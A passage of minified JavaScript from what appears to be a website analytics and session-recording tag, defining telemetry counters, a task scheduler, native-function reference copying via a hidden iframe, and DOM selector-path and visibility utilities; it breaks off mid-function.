Hs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends Hs{constructor(t,e=100){super(t),this.FE=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.FE))}count(t,e=1){Hs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),On=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),_r=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),Qd=(()=>{class s extends Hs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Hs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new On("long-tasks"),errors:new Nt("errors"),methodPerformance:new _r("perf"),transferSize:new On("transfer-size",["max","average"]),downloadTime:new On("download-time",["average"]),blockingTime:new On("blocking-time"),inpContribution:new _r("inp-contribution"),tasks:new _r("tasks"),availableFeatures:new Qd("available-features"),requestTimeouts:new Nt("request-timeouts")},setService(s){Hs.setGlobalService(s)}},rn=(()=>{class s{constructor(){this.na=0}get length(){return this.na}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.na++,this.vr?this.vr=this.vr[1]=[t,void 0]:this.vr=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.na--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.vr=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.na=0,this.Js=this.vr=void 0}}return s})(),co=0,$o=s=>{co++,csQueueMicrotask(()=>qs(()=>{try{s()}finally{co--}},[Ie.MicroTask,"queueMicrotask"]))},Yn=new rn,Xn=new rn;function $t(s,n="high"){Yn.isEmpty&&Xn.isEmpty&&Ll(Zd),n==="high"?Xn.push(Za(s)):Yn.push(Za(s))}function Ll(s,n=10){n===0?$o(s):csQueueMicrotask(()=>Ll(s,n-1))}function Zd(){for(;!Xn.isEmpty;)Xn.pop()();for(;!Yn.isEmpty;)Yn.pop()()}async function Ul(s=1){for(let n=0;n<s;n++)await new Promise(t=>$t(t))}function Za(s){return function(){try{s.apply(window,arguments)}catch(n){et.critical(n)}}}var Fn="null",us=null,Vl=[],tf=()=>{var s;return nn||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!nn&&tf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],us=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{lo({type:"UXA_EVENT",event:s.detail})}),us.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Fn)return;Fn=s.data.sessionId,csArray.prototype.forEach.call(Vl,n=>n()),us==null||us.postMessage({type:"CONNECTED",sessionId:Fn})}}));function ef(s){nn||(Fn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Vl,s)))}function lo(s){us==null||us.postMessage(s)}function vs(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Fe(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function sf(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Go(s,n){let t=[];return sf(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(nf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function nf(s){return s.length>=0}function zs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function zo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function rf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function tc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function ze(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function of(s){return csArray.isArray(s)&&s.length>0}var on=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ke=(()=>{class s extends on{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var ec=(()=>{class s extends on{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),xe=(()=>{class s extends on{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),af=(()=>{class s extends on{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new ke("Nb of Events"),pendingTasks:new ke("Pending Tasks"),pendingEvents:new ke("Pending Tasks"),nbOfMutationObservers:new ec("Nb of Mutation Observers"),inp:new af},mutations:{category:"Mutations",initialDOM:new xe("Initial DOM"),pendingMutations:new ke("Nb of Mutations scheduled"),serializedMutations:new xe("Serialized Mutations"),count:new ke("Mutation Count"),elementMutationObserved:new ec("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new xe("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ke("Nb of Hidden Elements "),nbElements:new ke("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ke("Tasks"),errors:new ke("Errors"),timer:new xe("Timers"),microtask:new xe("Microtasks"),mutationObserver:new xe("MutationObserver"),monkeyPatch:new xe("MonkeyPatch"),eventListener:new xe("EventListener"),intersectionObserver:new xe("Intersection")}};function cf(){let s=null;ef(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof on));lo({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{qs(()=>{let r=Go(Fe(e,o=>Fe(o,c=>c.getData())),o=>o);lo({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ie.Timer,"performance-counter-interval"])},1e3))})}var Ie=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,lf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function qs(s,n,t=null){if(qt&&n[0]!==Ie.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=hf(s)}catch(e){bt.tasks.errors.increase(),et.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{co<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(lf,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function hf(s){let n=O.elapsed();return s(),O.elapsed()-n}var br,uf="cs-native-frame";var is={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function jl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>qs(e,[n,s]),i)}}window.csSetTimeout=jl("setTimeout",Ie.Timer);window.csSetInterval=jl("setInterval",Ie.Timer);window.csQueueMicrotask=(br=Gs(window,"queueMicrotask"))!==null&&br!==void 0?br:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function df(){let s=document.createElement("iframe");s.id=uf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function ff(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function pf(s,n,t){let e=ff(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Hl(s){var n,t;Object.keys(is.constructors).forEach(i=>{window[is.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),yf(s);let e=s.MutationObserver;("Prototype"in window||mf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=sc(window.IntersectionObserver,Ie.IntersectionObserver),window.csMutationObserver=sc(e,Ie.MutationObserver),ii("csNode",is.nodeProperties,s.Node.prototype,"get"),ii("csElement",is.elementProperties,s.Element.prototype,"get"),ii("csElement",is.elementPropertiesValues,s.Element.prototype,"value",!1),ii("csHTMLImageElement",is.imageProperties,s.HTMLImageElement.prototype,"set"),ii("csEvent",is.eventProperties,s.Event.prototype,"get"),ii("csNavigator",is.navigatorProperties,s.navigator,"value")}function ii(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=pf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function qo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function gf(){try{let s=df();return s?(window.CSPureWindow=s,Hl(window.CSPureWindow),!0):!1}catch(s){return qo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!gf())try{Hl(tt)}catch(s){qo("Critical",`failed to copy references from window: ${s.message}`)}function mf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function yf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function sc(s,n){try{let t=function(e,i){return new s((o,c)=>{qs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return qo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function ho(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function Ef(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Kn(s){return csNodenodeType.apply(s)===3}function Sf(s){return csNodenodeType.apply(s)===8}function Bl(s){return pt(s)&&s.localName==="link"}function vf(s){return pt(s)&&s.localName==="source"}function Wo(s){return pt(s)&&s.localName==="a"}function Yo(s){return Bl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function wf(s){return pt(s)&&s.localName==="img"}function an(s){return pt(s)&&s.localName==="style"}function ws(s){return pt(s)&&s.localName==="input"}function fi(s){return pt(s)&&s.localName==="textarea"}function cn(s){return pt(s)&&s.localName==="script"}function _f(s){return pt(s)&&s.localName==="button"}function vi(s){return pt(s)&&"ownerSVGElement"in s}function pi(s){return pt(s)&&s.localName==="select"}function bf(s){return pt(s)&&s.localName==="details"}function Af(s){return pt(s)&&s.localName==="summary"}function Tf(s){return vi(s)&&s.localName==="image"}function Rf(s){return vi(s)&&s.localName==="use"}function Cf(s){return vi(s)&&s.localName==="feImage"}function If(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Pf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Jn(s){return csNodenodeType.apply(s)===9}function Ki(s){return If(s)&&"host"in s&&"mode"in s}function Fl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Ki(csElementshadowRoot.apply(s))}var Of=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Nf(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Of,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var ln="detached";function $l(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Qn(n)&&csArray.prototype.push.call(t,ln),{ancestors:t,selectionRoot:n}}function Mf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Wo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Qn(n)&&csArray.prototype.push.call(t,ln),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Qn(s){return $e.isValidElement(s)}var Ns=(()=>{var s,n;return(n=(s=tt.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),te=Ns.matches||Ns.matchesSelector||Ns.mozMatchesSelector||Ns.msMatchesSelector||Ns.oMatchesSelector||Ns.webkitMatchesSelector,ic=Ns.closest,Gl=9;function Df(s,n){return n?csArray.prototype.some.call(n,t=>te.call(s,t)):!1}function kf(s,n,t){if(s===ln||csNodenodeType.apply(s)===Gl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=ho(n),o=0,c=n.previousElementSibling;for(;c;)(ho(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Df(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function xf(s,n,t){if(s===ln||csNodenodeType.apply(s)===Gl)return 0;let e=0,i=n.previousElementSibling;for(;i;)te.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Lf=[/\d{4}/,/^ember\d+$/],Uf="@",Xo="data-cs-override-id",Vf="data-cs-dynamic-id";function zl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=ho(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Uf}`)),Bf(s,t)){let y=Ko(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Xo}="${y}"]`}}let c=Yf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=jf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=Ef(s);if($f(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=Hf(s,e);if(u){let y=xf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=kf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function jf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(te.call(s,e)&&Wf(e,n))return e}}function Hf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(te.call(s,t))return t}}function Bf(s,n){let t=Ko(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Jo(Xo,t,n)}function Ff(s){return Ko(s)!==null}function Ko(s){return s.getAttribute(Xo)}function $f(s,n,t,e){return n&&!Ff(s)&&!Gf(s,n,e)&&qf(n,t)}function Gf(s,n,t){return s.hasAttribute(Vf)||zf(n,t)}function zf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Lf,e=>e.test(s))||t)}function qf(s,n){return s&&Jo("id",s,n)}function Jo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Wf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Yf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Jo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var uo=11;function Zn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return nc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=zl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${nc(h,t)}${o}`}let l=Zn(s,n,t);return`${l?`${l}>`:""}${o}`}function nc(s,n){if(s===ln)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=$l(s.host);return`${Zn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===uo?"|fragment|":""}var ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Xf=(()=>{class s extends ql{constructor(){super(...arguments),this.ra=!1,this.oa=!1,this.Jc=!1}$E(t,e){return this.ra&&!(e===null&&Qn(t))&&csNodenodeType.apply(t)!==uo&&!t.host}GE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.$E(t,e))return;let o=!1;e===null&&Qn(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.ra=!1,this.oa=!1),!l&&e===null&&csNodenodeType.apply(t)===uo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.GE(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=zl(t,h,i,this.options);f&&(this.oa=!0,this.ra=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.ra&&!f?"":u}`,S=!f&&this.oa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${y}${S}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Vs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Vs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Ht.SHOW_ALL){let t=n|Ht.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=rc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=rc(c);if(n&Ht.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Tr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Tr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Tr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function rc(s){return s&&Fl(s)?s.shadowRoot:null}var Ar=(()=>{var s;return(s=tt.Node)!==null&&s!==void 0?s:{}})(),Ht=(()=>{var s;return(s=tt.NodeFilter)!==null&&s!==void 0?s:{}})(),Tr={2:Ht.SHOW_ATTRIBUTE,4:Ht.SHOW_CDATA_SECTION,8:Ht.SHOW_COMMENT,11:Ht.SHOW_DOCUMENT_FRAGMENT,9:Ht.SHOW_DOCUMENT,10:Ht.SHOW_DOCUMENT_TYPE,1:Ht.SHOW_ELEMENT,[Ar.ENTITY_NODE]:Ht.SHOW_ENTITY,[Ar.ENTITY_REFERENCE_NODE]:Ht.SHOW_ENTITY_REFERENCE,[Ar.NOTATION_NODE]:Ht.SHOW_NOTATION,7:Ht.SHOW_PROCESSING_INSTRUCTION,3:Ht.SHOW_TEXT},Wl=!1,fo=5,Nn=50;function Kf(s=5){Wl=et.isPerfLoggingActive(),fo=s}function Ws(s,n){return function(){if(!Wl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=fo&&$.counters.methodPerformance.add(n,i),i>Nn&&$.counters.blockingTime.push(i-Nn)});else{let i=O.elapsed()-t;i>=fo&&$.counters.methodPerformance.add(n,i),i>Nn&&$.counters.blockingTime.push(i-Nn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ws(i,s)}},xs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Fl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ws(i,"getAllShadowHosts")}(s||(s={})),s})(),Rr=(()=>{var s;return(s=tt.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Rr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,U){for(let j=w;j;j=csNodenextSibling.apply(j))U(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,U){let j=[];for(let z of l(w,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(w,U)=>{var j;return(j=csNodeparentNode.apply(w))!==null&&j!==void 0?j:U&&Ki(w)?w.host:null};function c(w,U,j=!1){let z=w;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(w,U=!1){let j=w;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(w,U){if(w===U||U.contains(w))return!0;let j=n.getParentElement(w);return j&&j!==w?h(j,U):!1}n.isDescendantOf=h;function u(w){var U;return w.parentElement?w.parentElement:n.getRootNode(w)?(U=n.getRootNode(w))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(w,U=document){let j=vs(window.csquerySelectorAll[U.nodeType].call(U,w)),z=xs.getAllShadowHosts(U);for(let gt of z){let Dt=xs.getShadowRoot(gt);if(!Dt)continue;let ie=vs(window.csquerySelectorAll[Dt.nodeType].call(Dt,w));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Rr.prototype)return(j,z)=>j.getRootNode(z);function w(j){let z=U(j);return Ki(z)?w(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?w(j):U(j)})();function y(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function g(w){let U=w.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function S(w){var U,j;if(((U=w.checkVisibility)===null||U===void 0?void 0:U.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return et.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof Rr} Ctor: ${(j=w==null?void 0:w.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=w.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let z=window.getComputedStyle(w);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||y(z.color):!0}n.isHiddenByCSS=S;function T(w){if(S(w))return!0;let j=u(w);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(w){let U=null,j=w;do if(S(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function _(w){let U=A(w);return 